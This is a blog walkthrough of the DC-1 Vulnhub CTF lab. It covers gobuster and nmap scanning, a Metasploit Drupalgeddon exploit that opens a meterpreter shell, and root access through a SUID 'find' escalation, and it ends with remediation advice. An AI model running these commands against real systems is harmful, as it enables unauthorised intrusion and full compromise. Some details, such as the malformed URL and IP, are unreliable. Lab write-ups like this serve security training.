DC-1 Vulnhub/Proving grounds CTF Lab walkthrough
Welcome to my blog! 😊
Hello, friend's I work as a cybersecurity analyst .
Today, we are working on solving the DC-1 Vulnhub/Proving Grounds CTF Lab. Through this article, we will be exploring and learning about various aspects of penetration testing,
DC-1 is a vulnerable virtual machine available on Vulnhub, designed for practicing penetration testing skills. The machine is set up with intentionally placed vulnerabilities that can be exploited by a user with the objective of gaining root access.
In this course, we will be delving into the different aspects of penetration testing, including the use of Metasploit exploits, techniques and /usr/bin/find binary exploits, nmap scanning, and directory brute forcing. We will explore and learn about these topics in detail.
DC-1

Before beginning the penetration testing process, the first step is to gather information about the target system. This involves identifying open ports and the services running on those ports, as well as determining the versions of those services.
Directory Bluet forces using gobuster
gobuster dir -u htttp://192.168.241.293 -x html,php,db,txt -w /usr/share/wordlists/seclists/Discovery/Web-Content/CMS/Drupal.txt -t 50
Nmap
Nmap is used to gather information about a target system by identifying open ports, determining the service versions running on those ports, and running default scripts.
$ nmap -sV -T5 -sC -v -Pn -oN nmapscan 192.168.241.193
Metasploit(msfconsole)
Drupalgeddon
This vulnerability, also known as CVE-2014-3704, is a highly critical SQL injection vulnerability that affects Drupal versions 7.x and 8.x. The vulnerability allows an attacker to execute arbitrary SQL commands on the Drupal database, which can lead to remote code execution, privilege escalation, and data theft. The Metasploit module for Drupalgeddon exploits this vulnerability to gain remote code execution on the target system. Drupalgeddon has been known to cause significant damage to websites and is considered one of the most severe vulnerabilities in Drupal's history.
After using this exploit,
we will examine the results to determine whether or not the Drupal 7 system is vulnerable.
use 2 (exploit number)
show options (show options for exploit)
set rhosts 192.168.241.193 (set remote or target host )
set lhost 192.168.45.5 (set listener host )
run
meterpreter
After using the exploit, we were able to obtain shell access and also found flag1.
shell (for shell )
ls (for list content)
Now, we will find the local flag
pwd (see present working directory)
cd /home (change directory )
cat local.txt (read content)
SUID
Having obtained the initial access flag, our next objective is to obtain the root flag.SUID bit on /usr/bin/find owned by root
/usr/bin/find, it allows any user to execute the find
command with the privileges of the file owner, which in this case is
usually root. This can potentially be exploited if an attacker can
manipulate the arguments passed to the find command to execute arbitrary commands with root privileges.Gtfobins
find . -exec /bin/sh \; -quit
id
cd /root
ls
cat proof.txt
Thank you for reading my first blog. If you have any new ideas or if you find any errors, please feel free to email me at anytimehack2022@gmail.com.
Here are some steps you can take to remediate the Drupalgeddon issue:
Update Drupal: The first step in remediating Drupalgeddon is to update Drupal to the latest version. The latest version of Drupal includes security patches for the vulnerability.
Check for signs of compromise: Check your server logs and look for any signs of suspicious activity, such as database queries or commands that you did not execute. If you find any suspicious activity, it is possible that your site has already been compromised.
Reset passwords: Reset all user passwords, including the administrator password, to ensure that any compromised credentials are no longer valid.
Review file permissions: Review file permissions and ensure that the files and directories that Drupal needs to access are only accessible by the appropriate user and group.
Review database permissions: Review database permissions and ensure that Drupal only has access to the databases that it needs to operate.
Install security modules: Install security modules such as Drupalgeddon mitigations, which can help to prevent attacks and detect potential security issues.
Conduct security audit: Consider conducting a security audit of your Drupal site to identify and address any other potential vulnerabilities or security issues.
/usr/bin/find owned by root issue:











Comments
Post a Comment